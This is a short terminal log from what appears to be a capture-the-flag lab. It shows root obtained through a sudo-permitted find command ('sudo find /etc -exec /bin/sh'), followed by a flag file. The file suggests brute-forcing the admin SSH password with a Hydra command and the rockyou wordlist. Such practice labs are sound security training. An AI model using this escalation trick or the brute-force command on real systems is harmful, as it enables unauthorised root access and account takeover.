 victim@Agent-I:~$ sudo -l
Matching Defaults entries for victim on Agent-I:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User victim may run the following commands on Agent-I:
    (root) NOPASSWD: /usr/bin/find
victim@Agent-I:~$ sudo find /etc -exec /bin/sh \;
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
congratulations.txt  snap
# cat congratulations.txt
Congratulations on accessing the SSH server!
FLAG{SSH_Access_Granted}

NEXT CHALLENGE: Try to brute force the admin user's SSH password.
Hint: It's a common password from a popular wordlist.
You can use Hydra: hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://localhost

Once you access the admin account, check for Samba access information.
#